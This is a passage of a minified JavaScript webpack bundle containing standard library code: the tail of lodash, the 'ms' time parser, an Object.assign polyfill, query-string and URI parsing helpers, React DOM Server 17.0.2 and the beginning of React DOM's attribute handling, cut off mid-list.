t,n=this;n instanceof Hn;){var r=zi(n);r.__index__=0,r.__values__=a,t?i.__wrapped__=r:t=r;var i=r;n=n.__wrapped__}return i.__wrapped__=e,t},Un.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Zn){var t=e;return this.__actions__.length&&(t=new Zn(this)),(t=t.reverse()).__actions__.push({func:fo,args:[eo],thisArg:a}),new Vn(t,this.__chain__)}return this.thru(eo)},Un.prototype.toJSON=Un.prototype.valueOf=Un.prototype.value=function(){return ga(this.__wrapped__,this.__actions__)},Un.prototype.first=Un.prototype.head,Je&&(Un.prototype[Je]=function(){return this}),Un}();gt._=yn,(r=function(){return yn}.call(t,n,t,e))===a||(e.exports=r)}.call(this)},57824:function(e){var t=1e3,n=60*t,r=60*n,a=24*r,i=365.25*a;function o(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,c){c=c||{};var s,u=typeof e;if("string"===u&&e.length>0)return function(e){if((e=String(e)).length>100)return;var o=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(!o)return;var c=parseFloat(o[1]);switch((o[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return c*i;case"days":case"day":case"d":return c*a;case"hours":case"hour":case"hrs":case"hr":case"h":return c*r;case"minutes":case"minute":case"mins":case"min":case"m":return c*n;case"seconds":case"second":case"secs":case"sec":case"s":return c*t;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return c;default:return}}(e);if("number"===u&&!1===isNaN(e))return c.long?o(s=e,a,"day")||o(s,r,"hour")||o(s,n,"minute")||o(s,t,"second")||s+" ms":function(e){if(e>=a)return Math.round(e/a)+"d";if(e>=r)return Math.round(e/r)+"h";if(e>=n)return Math.round(e/n)+"m";if(e>=t)return Math.round(e/t)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},27418:function(e){"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var i,o,c=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),s=1;s<arguments.length;s++){for(var u in i=Object(arguments[s]))n.call(i,u)&&(c[u]=i[u]);if(t){o=t(i);for(var l=0;l<o.length;l++)r.call(i,o[l])&&(c[o[l]]=i[o[l]])}}return c}},81830:function(e,t){t.encode=function(e){var t="";for(var n in e)e.hasOwnProperty(n)&&(t.length&&(t+="&"),t+=encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t},t.decode=function(e){for(var t={},n=e.split("&"),r=0,a=n.length;r<a;r++){var i=n[r].split("=");t[decodeURIComponent(i[0])]=decodeURIComponent(i[1])}return t}},64187:function(e){var t=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,n=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];e.exports=function(e){var r=e,a=e.indexOf("["),i=e.indexOf("]");-1!=a&&-1!=i&&(e=e.substring(0,a)+e.substring(a,i).replace(/:/g,";")+e.substring(i,e.length));for(var o,c,s=t.exec(e||""),u={},l=14;l--;)u[n[l]]=s[l]||"";return-1!=a&&-1!=i&&(u.source=r,u.host=u.host.substring(1,u.host.length-1).replace(/;/g,":"),u.authority=u.authority.replace("[","").replace("]","").replace(/;/g,":"),u.ipv6uri=!0),u.pathNames=function(e,t){var n=/\/{2,9}/g,r=t.replace(n,"/").split("/");"/"!=t.substr(0,1)&&0!==t.length||r.splice(0,1);"/"==t.substr(t.length-1,1)&&r.splice(r.length-1,1);return r}(0,u.path),u.queryKey=(o=u.query,c={},o.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,(function(e,t,n){t&&(c[t]=n)})),c),u}},38698:function(e,t,n){"use strict";var r=n(27418),a=n(67294);function i(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var o=60106,c=60107,s=60108,u=60114,l=60109,h=60110,p=60112,d=60113,f=60120,g=60115,m=60116,v=60121,y=60117,w=60119,D=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var C=Symbol.for;o=C("react.portal"),c=C("react.fragment"),s=C("react.strict_mode"),u=C("react.profiler"),l=C("react.provider"),h=C("react.context"),p=C("react.forward_ref"),d=C("react.suspense"),f=C("react.suspense_list"),g=C("react.memo"),m=C("react.lazy"),v=C("react.block"),y=C("react.fundamental"),w=C("react.scope"),D=C("react.debug_trace_mode"),b=C("react.legacy_hidden")}function E(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case c:return"Fragment";case o:return"Portal";case u:return"Profiler";case s:return"StrictMode";case d:return"Suspense";case f:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case h:return(e.displayName||"Context")+".Consumer";case l:return(e._context.displayName||"Context")+".Provider";case p:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case g:return E(e.type);case v:return E(e._render);case m:t=e._payload,e=e._init;try{return E(e(t))}catch(e){}}return null}var x=a.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,_={};function k(e,t){for(var n=0|e._threadCount;n<=t;n++)e[n]=e._currentValue2,e._threadCount=n+1}for(var S=new Uint16Array(16),T=0;15>T;T++)S[T]=T+1;S[15]=0;var F=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,A=Object.prototype.hasOwnProperty,I={},O={};function M(e){return!!A.call(O,e)||!A.call(I,e)&&(F.test(e)?O[e]=!0:(I[e]=!0,!1))}function N(e,t,n,r,a,i,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var B={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){B[e]=new N(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];B[t]=new N(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){B[e]=new N(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){B[e]=new N(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){B[e]=new N(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){B[e]=new N(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){B[e]=new N(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){B[e]=new N(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){B[e]=new N(e,5,!1,e.toLowerCase(),null,!1,!1)}));var P=/[\-:]([a-z])/g;function R(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(P,R);B[t]=new N(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(P,R);B[t]=new N(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(P,R);B[t]=new N(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){B[e]=new N(e,1,!1,e.toLowerCase(),null,!1,!1)})),B.xlinkHref=new N("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){B[e]=new N(e,1,!1,e.toLowerCase(),null,!0,!0)}));var L=/["'&<>]/;function z(e){if("boolean"==typeof e||"number"==typeof e)return""+e;e=""+e;var t=L.exec(e);if(t){var n,r="",a=0;for(n=t.index;n<e.length;n++){switch(e.charCodeAt(n)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}a!==n&&(r+=e.substring(a,n)),a=n+1,r+=t}e=a!==n?r+e.substring(a,n):r}return e}function j(e,t){var n,r=B.hasOwnProperty(e)?B[e]:null;return(n="style"!==e)&&(n=null!==r?0===r.type:2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1])),n||function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(e,t,r,!1)?"":null!==r?(e=r.attributeName,3===(n=r.type)||4===n&&!0===t?e+'=""':(r.sanitizeURL&&(t=""+t),e+'="'+z(t)+'"')):M(e)?e+'="'+z(t)+'"':""}var U="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},W=null,H=null,V=null,Z=!1,q=!1,G=null,Y=0;function K(){if(null===W)throw Error(i(321));return W}function $(){if(0<Y)throw Error(i(312));return{memoizedState:null,queue:null,next:null}}function Q(){return null===V?null===H?(Z=!1,H=V=$()):(Z=!0,V=H):null===V.next?(Z=!1,V=V.next=$()):(Z=!0,V=V.next),V}function J(e,t,n,r){for(;q;)q=!1,Y+=1,V=null,n=e(t,r);return X(),n}function X(){W=null,q=!1,H=null,Y=0,V=G=null}function ee(e,t){return"function"==typeof t?t(e):t}function te(e,t,n){if(W=K(),V=Q(),Z){var r=V.queue;if(t=r.dispatch,null!==G&&void 0!==(n=G.get(r))){G.delete(r),r=V.memoizedState;do{r=e(r,n.action),n=n.next}while(null!==n);return V.memoizedState=r,[r,t]}return[V.memoizedState,t]}return e=e===ee?"function"==typeof t?t():t:void 0!==n?n(t):t,V.memoizedState=e,e=(e=V.queue={last:null,dispatch:null}).dispatch=re.bind(null,W,e),[V.memoizedState,e]}function ne(e,t){if(W=K(),t=void 0===t?null:t,null!==(V=Q())){var n=V.memoizedState;if(null!==n&&null!==t){var r=n[1];e:if(null===r)r=!1;else{for(var a=0;a<r.length&&a<t.length;a++)if(!U(t[a],r[a])){r=!1;break e}r=!0}if(r)return n[0]}}return e=e(),V.memoizedState=[e,t],e}function re(e,t,n){if(!(25>Y))throw Error(i(301));if(e===W)if(q=!0,e={action:n,next:null},null===G&&(G=new Map),void 0===(n=G.get(t)))G.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}}function ae(){}var ie=null,oe={readContext:function(e){var t=ie.threadID;return k(e,t),e[t]},useContext:function(e){K();var t=ie.threadID;return k(e,t),e[t]},useMemo:ne,useReducer:te,useRef:function(e){W=K();var t=(V=Q()).memoizedState;return null===t?(e={current:e},V.memoizedState=e):t},useState:function(e){return te(ee,e)},useLayoutEffect:function(){},useCallback:function(e,t){return ne((function(){return e}),t)},useImperativeHandle:ae,useEffect:ae,useDebugValue:ae,useDeferredValue:function(e){return K(),e},useTransition:function(){return K(),[function(e){e()},!1]},useOpaqueIdentifier:function(){return(ie.identifierPrefix||"")+"R:"+(ie.uniqueID++).toString(36)},useMutableSource:function(e,t){return K(),t(e._source)}},ce="http://www.w3.org/1999/xhtml";function se(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}var ue={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},le=r({menuitem:!0},ue),he={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},pe=["Webkit","ms","Moz","O"];Object.keys(he).forEach((function(e){pe.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),he[t]=he[e]}))}));var de=/([A-Z])/g,fe=/^ms-/,ge=a.Children.toArray,me=x.ReactCurrentDispatcher,ve={listing:!0,pre:!0,textarea:!0},ye=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,we={},De={};var be=Object.prototype.hasOwnProperty,Ce={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null};function Ee(e,t){if(void 0===e)throw Error(i(152,E(t)||"Component"))}function xe(e,t,n){function o(a,o){var c=o.prototype&&o.prototype.isReactComponent,s=function(e,t,n,r){if(r&&"object"==typeof(r=e.contextType)&&null!==r)return k(r,n),r[n];if(e=e.contextTypes){for(var a in n={},e)n[a]=t[a];t=n}else t=_;return t}(o,t,n,c),u=[],l=!1,h={isMounted:function(){return!1},enqueueForceUpdate:function(){if(null===u)return null},enqueueReplaceState:function(e,t){l=!0,u=[t]},enqueueSetState:function(e,t){if(null===u)return null;u.push(t)}};if(c){if(c=new o(a.props,s,h),"function"==typeof o.getDerivedStateFromProps){var p=o.getDerivedStateFromProps.call(null,a.props,c.state);null!=p&&(c.state=r({},c.state,p))}}else if(W={},c=o(a.props,s,h),null==(c=J(o,a.props,c,s))||null==c.render)return void Ee(e=c,o);if(c.props=a.props,c.context=s,c.updater=h,void 0===(h=c.state)&&(c.state=h=null),"function"==typeof c.UNSAFE_componentWillMount||"function"==typeof c.componentWillMount)if("function"==typeof c.componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&c.componentWillMount(),"function"==typeof c.UNSAFE_componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&c.UNSAFE_componentWillMount(),u.length){h=u;var d=l;if(u=null,l=!1,d&&1===h.length)c.state=h[0];else{p=d?h[0]:c.state;var f=!0;for(d=d?1:0;d<h.length;d++){var g=h[d];null!=(g="function"==typeof g?g.call(c,p,a.props,s):g)&&(f?(f=!1,p=r({},p,g)):r(p,g))}c.state=p}}else u=null;if(Ee(e=c.render(),o),"function"==typeof c.getChildContext&&"object"==typeof(a=o.childContextTypes)){var m=c.getChildContext();for(var v in m)if(!(v in a))throw Error(i(108,E(o)||"Unknown",v))}m&&(t=r({},t,m))}for(;a.isValidElement(e);){var c=e,s=c.type;if("function"!=typeof s)break;o(c,s)}return{child:e,context:t}}var _e=function(){function e(e,t,n){a.isValidElement(e)?e.type!==c?e=[e]:(e=e.props.children,e=a.isValidElement(e)?[e]:ge(e)):e=ge(e),e={type:null,domNamespace:ce,children:e,childIndex:0,context:_,footer:""};var r=S[0];if(0===r){var o=S,s=2*(r=o.length);if(!(65536>=s))throw Error(i(304));var u=new Uint16Array(s);for(u.set(o),(S=u)[0]=r+1,o=r;o<s-1;o++)S[o]=o+1;S[s-1]=0}else S[0]=S[r];this.threadID=r,this.stack=[e],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=t,this.suspenseDepth=0,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[],this.uniqueID=0,this.identifierPrefix=n&&n.identifierPrefix||""}var t=e.prototype;return t.destroy=function(){if(!this.exhausted){this.exhausted=!0,this.clearProviders();var e=this.threadID;S[e]=S[0],S[0]=e}},t.pushProvider=function(e){var t=++this.contextIndex,n=e.type._context,r=this.threadID;k(n,r);var a=n[r];this.contextStack[t]=n,this.contextValueStack[t]=a,n[r]=e.props.value},t.popProvider=function(){var e=this.contextIndex,t=this.contextStack[e],n=this.contextValueStack[e];this.contextStack[e]=null,this.contextValueStack[e]=null,this.contextIndex--,t[this.threadID]=n},t.clearProviders=function(){for(var e=this.contextIndex;0<=e;e--)this.contextStack[e][this.threadID]=this.contextValueStack[e]},t.read=function(e){if(this.exhausted)return null;var t=ie;ie=this;var n=me.current;me.current=oe;try{for(var r=[""],a=!1;r[0].length<e;){if(0===this.stack.length){this.exhausted=!0;var o=this.threadID;S[o]=S[0],S[0]=o;break}var c=this.stack[this.stack.length-1];if(a||c.childIndex>=c.children.length){var s=c.footer;if(""!==s&&(this.previousWasTextNode=!1),this.stack.pop(),"select"===c.type)this.currentSelectValue=null;else if(null!=c.type&&null!=c.type.type&&c.type.type.$$typeof===l)this.popProvider(c.type);else if(c.type===d){this.suspenseDepth--;var u=r.pop();if(a){a=!1;var h=c.fallbackFrame;if(!h)throw Error(i(303));this.stack.push(h),r[this.suspenseDepth]+="\x3c!--$!--\x3e";continue}r[this.suspenseDepth]+=u}r[this.suspenseDepth]+=s}else{var p=c.children[c.childIndex++],f="";try{f+=this.render(p,c.context,c.domNamespace)}catch(e){if(null!=e&&"function"==typeof e.then)throw Error(i(294));throw e}r.length<=this.suspenseDepth&&r.push(""),r[this.suspenseDepth]+=f}}return r[0]}finally{me.current=n,ie=t,X()}},t.render=function(e,t,n){if("string"==typeof e||"number"==typeof e)return""===(n=""+e)?"":this.makeStaticMarkup?z(n):this.previousWasTextNode?"\x3c!-- --\x3e"+z(n):(this.previousWasTextNode=!0,z(n));if(e=(t=xe(e,t,this.threadID)).child,t=t.context,null===e||!1===e)return"";if(!a.isValidElement(e)){if(null!=e&&null!=e.$$typeof){if((n=e.$$typeof)===o)throw Error(i(257));throw Error(i(258,n.toString()))}return e=ge(e),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),""}var v=e.type;if("string"==typeof v)return this.renderDOM(e,t,n);switch(v){case b:case D:case s:case u:case f:case c:return e=ge(e.props.children),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),"";case d:throw Error(i(294));case w:throw Error(i(343))}if("object"==typeof v&&null!==v)switch(v.$$typeof){case p:W={};var C=v.render(e.props,e.ref);return C=J(v.render,e.props,C,e.ref),C=ge(C),this.stack.push({type:null,domNamespace:n,children:C,childIndex:0,context:t,footer:""}),"";case g:return e=[a.createElement(v.type,r({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),"";case l:return n={type:e,domNamespace:n,children:v=ge(e.props.children),childIndex:0,context:t,footer:""},this.pushProvider(e),this.stack.push(n),"";case h:v=e.type,C=e.props;var E=this.threadID;return k(v,E),v=ge(C.children(v[E])),this.stack.push({type:e,domNamespace:n,children:v,childIndex:0,context:t,footer:""}),"";case y:throw Error(i(338));case m:return v=(C=(v=e.type)._init)(v._payload),e=[a.createElement(v,r({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),""}throw Error(i(130,null==v?v:typeof v,""))},t.renderDOM=function(e,t,n){var o=e.type.toLowerCase();if(n===ce&&se(o),!we.hasOwnProperty(o)){if(!ye.test(o))throw Error(i(65,o));we[o]=!0}var c=e.props;if("input"===o)c=r({type:void 0},c,{defaultChecked:void 0,defaultValue:void 0,value:null!=c.value?c.value:c.defaultValue,checked:null!=c.checked?c.checked:c.defaultChecked});else if("textarea"===o){var s=c.value;if(null==s){s=c.defaultValue;var u=c.children;if(null!=u){if(null!=s)throw Error(i(92));if(Array.isArray(u)){if(!(1>=u.length))throw Error(i(93));u=u[0]}s=""+u}null==s&&(s="")}c=r({},c,{value:void 0,children:""+s})}else if("select"===o)this.currentSelectValue=null!=c.value?c.value:c.defaultValue,c=r({},c,{value:void 0});else if("option"===o){u=this.currentSelectValue;var l=function(e){if(null==e)return e;var t="";return a.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(c.children);if(null!=u){var h=null!=c.value?c.value+"":l;if(s=!1,Array.isArray(u)){for(var p=0;p<u.length;p++)if(""+u[p]===h){s=!0;break}}else s=""+u===h;c=r({selected:void 0,children:void 0},c,{selected:s,children:l})}}if(s=c){if(le[o]&&(null!=s.children||null!=s.dangerouslySetInnerHTML))throw Error(i(137,o));if(null!=s.dangerouslySetInnerHTML){if(null!=s.children)throw Error(i(60));if("object"!=typeof s.dangerouslySetInnerHTML||!("__html"in s.dangerouslySetInnerHTML))throw Error(i(61))}if(null!=s.style&&"object"!=typeof s.style)throw Error(i(62))}s=c,u=this.makeStaticMarkup,l=1===this.stack.length,h="<"+e.type;e:if(-1===o.indexOf("-"))p="string"==typeof s.is;else switch(o){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":p=!1;break e;default:p=!0}for(b in s)if(be.call(s,b)){var d=s[b];if(null!=d){if("style"===b){var f=void 0,g="",m="";for(f in d)if(d.hasOwnProperty(f)){var v=0===f.indexOf("--"),y=d[f];if(null!=y){if(v)var w=f;else if(w=f,De.hasOwnProperty(w))w=De[w];else{var D=w.replace(de,"-$1").toLowerCase().replace(fe,"-ms-");w=De[w]=D}g+=m+w+":",m=f,g+=v=null==y||"boolean"==typeof y||""===y?"":v||"number"!=typeof y||0===y||he.hasOwnProperty(m)&&he[m]?(""+y).trim():y+"px",m=";"}}d=g||null}f=null,p?Ce.hasOwnProperty(b)||(f=M(f=b)&&null!=d?f+'="'+z(d)+'"':""):f=j(b,d),f&&(h+=" "+f)}}u||l&&(h+=' data-reactroot=""');var b=h;s="",ue.hasOwnProperty(o)?b+="/>":(b+=">",s="</"+e.type+">");e:{if(null!=(u=c.dangerouslySetInnerHTML)){if(null!=u.__html){u=u.__html;break e}}else if("string"==typeof(u=c.children)||"number"==typeof u){u=z(u);break e}u=null}return null!=u?(c=[],ve.hasOwnProperty(o)&&"\n"===u.charAt(0)&&(b+="\n"),b+=u):c=ge(c.children),e=e.type,n=null==n||"http://www.w3.org/1999/xhtml"===n?se(e):"http://www.w3.org/2000/svg"===n&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":n,this.stack.push({domNamespace:n,type:o,children:c,childIndex:0,context:t,footer:s}),this.previousWasTextNode=!1,b},e}();t.renderToNodeStream=function(){throw Error(i(207))},t.renderToStaticMarkup=function(e,t){e=new _e(e,!0,t);try{return e.read(1/0)}finally{e.destroy()}},t.renderToStaticNodeStream=function(){throw Error(i(208))},t.renderToString=function(e,t){e=new _e(e,!1,t);try{return e.read(1/0)}finally{e.destroy()}},t.version="17.0.2"},64448:function(e,t,n){"use strict";var r=n(67294),a=n(27418),i=n(63840);function o(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(o(227));var c=new Set,s={};function u(e,t){l(e,t),l(e+"Capture",t)}function l(e,t){for(s[e]=t,e=0;e<t.length;e++)c.add(t[e])}var h=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),p=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,d=Object.prototype.hasOwnProperty,f={},g={};function m(e,t,n,r,a,i,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){v[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];v[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){v[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){v[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){v[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){v[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var y=/[\-:]([a-z])/g;function w(e){return e[1].toUpperCase()}function D(e,t,n,r){var a=v.hasOwnProperty(t)?v[t]:null;(null!==a?0===a.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,a,r)&&(n=null),r||null===a?function(e){return!!d.call(g,e)||!d.call(f,e)&&(p.test(e)?g[e]=!0:(f[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x 